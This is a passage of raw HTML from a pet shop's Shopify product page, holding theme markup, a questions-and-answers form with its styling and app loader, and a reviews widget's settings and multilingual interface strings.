            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t5_838b5af5-e183-4eb0-9cad-4b66c53cf741.webp?v=1749690532"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Most Orders Ship Same Day</h3></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--19457122140389__1767403150a1140817" class="shopify-section section"><div class="page-width"><div id="shopify-block-AcDhJckpLRUcvYnJIY__tipo_related_products_app_block_product_eUxJQz" class="shopify-block shopify-app-block"><div data-id="AcDhJckpLRUcvYnJIY__tipo_related_products_app_block_product_eUxJQz"><div class="globoRelatedProductsCustom"></div>
</div>
  </div>
</div>


</section><section id="shopify-section-template--19457122140389__17496906657f8bbaf4" class="shopify-section section"><div class="page-width"><div id="shopify-block-AOGVhdGxYWjBpbHRaU__smps_product_question_answer_sqa_LdgbrT" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: questions-answers -->
<style type="text/css">
#simpAskQuestion{clear: both; margin:20px auto 0; max-width:1200px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
#simpAskQuestion.simpAsk-container h2{display:inline-block; vertical-align:middle; margin:7px 0 7px!important; float:none !important;}
#simpAskQuestion .simpAsk-title-container{margin-bottom:10px!important;}
#simpAskQuestion .simpAskForm-container{padding:10px !important; background:#fafafa;}
#simpAskQuestion .simpAskForm-container p{margin:0 0 10px !important;}
#simpAskQuestion .simpAskForm-container form{margin:0 !important;}
#simpAskQuestion #askQuestion textarea{margin-bottom:10px!important; width:100%!important; padding:10px !important; border:1px solid #ECEBEB!important; overflow:auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;background:#fff;}
#simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:49.40%!important; padding:10px!important; border:1px solid #ECEBEB!important; -webkit-appearance:none; margin:0 0 10px!important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;background:#ffffff;}
#simpAskQuestion #askQuestion input.fleft{float:left!important;}
#simpAskQuestion #askQuestion input.fright{float:right!important;}
#simpAskQuestion .button, #simpAskQuestion a.btn ,#simpAskQuestion input.btn{-webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none; display:inline-block; border:none; padding:14px 15px; text-transform:none; width:auto; border-radius:0px;}
#simpAskQuestion .simpAskSubmitForm{clear:both;}
#simpAskQuestion #askQuestion input, #simpAskQuestion textarea{-webkit-appearance:none; vertical-align:top; display:inline-block;}
#simpAskQuestion .simpAsk-error-msg{ background-color: #de4343;color: #fff;padding: 5px;box-shadow: none;margin-top: 10px;}
#simpAskQuestion .simpAsk-success-msg{     background-color: #61b832;color: #fff;padding: 5px;box-shadow: none;margin-top: 10px;}
#simpAskQuestion .simpAskSubmitForm .simpAskForm-cancel-btn.button{display:inline-block; cursor:pointer; background:0 0; color:initial; padding:14px 15px; text-align: center;}
#simpAskQuestion .simpAskSubmitForm .simpAskForm-cancel-btn.button:hover{text-decoration:underline;}
#simpAskQuestion .simpAskForm-container p.simpAskForm-title{font-weight:700;padding-left:4px!important;}
#simpAskQuestion .qa-display{border-left:1px solid #000;padding-left:8px!important; line-height:12px!important;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
#simpAskQuestion .simpAsk-title-container a.simpAskQuestionForm-btnOpen{float:right; cursor:pointer; margin-top: 9px;}
.simpAskQuestion-btn{-webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none; display:inline-block; border:none; margin:0;padding:7px 20px!important; color:#000; text-transform:none; background:#ddd; width:auto;}
.simpAskQuestion-btn:hover{color:#fff;}
.accordionSimpQA{padding:0px!important; display:inline-block !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-top: 15px;}
.accordionSimpQA ul{margin:0; padding:0; list-style:none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.accordionSimpQA ul li{margin:0 !important; padding:0 !important; width:100% !important; float:left !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-bottom: 15px !important;}
.accordionSimpQA ul li p{font-weight:normal !important; margin:0 0 7px !important; line-height:18px !important; padding-left:20px; position:relative; }
.accordionSimpQA ul li p.simpQuestionHolder{font-weight:bold !important;}
.accordionSimpQA ul li p.simpActionHolder{ margin:0 0 20px !important; text-align:right !important;}
.accordionSimpQA ul li p.simpQuestionHolder:before{content:"Q"; font-weight:700; font-size: 16px; position:absolute; left:0; top:1px;}
.accordionSimpQA ul li p.simpAnswerHolder:before{content:"A"; font-weight:700; font-size: 16px; position:absolute; left:0; top:1px;}
/*.accordionSimpQA ul li p.simpAnswerHolder{margin-bottom: 20px !important; white-space: break-spaces;}  white-space: break-spaces; added by HB 13-jul-2021 for next line */
  
.simp-ask-question-header{background-color: #fafafa; padding: 30px;position: relative;}  
  .simpAskQuestion-Qcontent{width: auto; display: inline-block;}
  .simp-ask-question-header .simpAskQuestionForm-btnOpen{position: absolute; top: 50%; right: 24px; margin-top: -25px;}
  .simpAskQuestion-Qcontent h3{margin:0;}
  .simpAskQuestion-Qcontent p{font-size: 0.9em; margin: 0 !important;}
  @font-face {
  font-family: 'simpqafonticons';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
  [class^="icon-simp-"]:before, [class*=" icon-simp-"]:before {
  font-family: "simpqafonticons";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
}
.icon-simp-help:before { content: '\e800'; } 
.icon-simp-help-circled:before { content: '\e801'; } 
.icon-simp-ok:before { content: '\e802'; } 
.icon-simp-cancel:before { content: '\e803'; } 
@media screen and (max-width:768px){
  .simp-ask-question-header .simpAskQuestionForm-btnOpen {position:inherit;top: 0;right: 0; margin-top: 0;}
}
@media screen and (max-width:480px){
  #simpAskQuestion .simpAsk-title-container a.simpAskQuestionForm-btnOpen{float:initial;}
  #simpAskQuestion .simpAsk-container .h2,#simpAskQuestion .simpAsk-container h2{display:block;}
  #simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:100%!important;margin-bottom:10px!important}
  #simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:100% !important;}
}
.questionMarkFormat{ height: 1px !important; width: 1px !important; opacity: 0; padding: 0 !important; margin: 0 !important; }  
</style>

  
<div class="simpAsk-container" id="simpAskQuestion">
  <div class="simpAsk-title-container">
    <h2>
      
          Questions & Answers
        
    </h2>
    
    <div class="simpAsk-error-msg" style="display:none"></div>
    <div class="simpAsk-success-msg" style="display:none"></div>
  </div>
    
  <div class="simp-ask-question-header">
        <div class="simpAskQuestion-Qcontent">
          <h3>
            
              Have a Question?
            
          </h3>
          
          <p>
            
              Be the first to ask a question about this.  
             
           </p>
           
        </div>
      <a href="javascript:void(0)" class="simpAskQuestionForm-btnOpen btn button"><i class="demo-icon icon-simp-help-circled"></i>
          
      
        Ask a Question
      
      </a>
  </div>
   
  <div class="simpAskForm-container" id="simpAskForm_container" style="display:none;">
    <form method="post" action="" id="askQuestion" class="">
    <input type="hidden" value="contact" name="form_type"/>
          <div class="">
                  <input type="hidden" name="simpAskAction" value="askQuestion">
                  <input type="hidden" id="simpAskProductId" name="simpAskProductId" value="5244287287456">
                  <textarea required="" style="resize:none; min-height:86px;" name="question" placeholder="Type your question here" title="Please Enter Your Question."></textarea>
                <input required="" type="text" name="name" value="" placeholder="Your Name" title="Please Enter Your Name here." class="simpAsk-fifty-percent fleft">
                  <input required="" type="email" name="email" value="" placeholder="Your Email" title="Please Enter Your Email." class="simpAsk-fifty-percent fright">
                  <input type="text" name="questionMark" value="" class="questionMarkFormat"> 
           <div class="simpAskSubmitForm">
            <input class="button button-primary btn btn-primary btn btn--fill btn--color" type="submit" name="submit" value=" Submit">
             <a href="javascript:void(0)" class="simpAskForm-cancel-btn button">  Cancel  </a>
            <div class="clear"></div>
          </div>
          </div>
     </form>
  </div>
  
</div>
<script type="text/javascript">var paginationLimitCustom = 5;</script>
<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=infinitewags.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url) { 
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++) {
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
<!-- END app snippet -->

</div>
</div>


</section><section id="shopify-section-template--19457122140389__17496897544a7728ba" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--19457122140389__174986309280d72933" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--19457122140389__1749863260f7397856" class="shopify-section section"><div class="page-width"><div id="shopify-block-AdXVmQjhpc0F1VkJnW__kudosi_ali_reviews_widget_box_43NkKD" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "5244287287456",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback 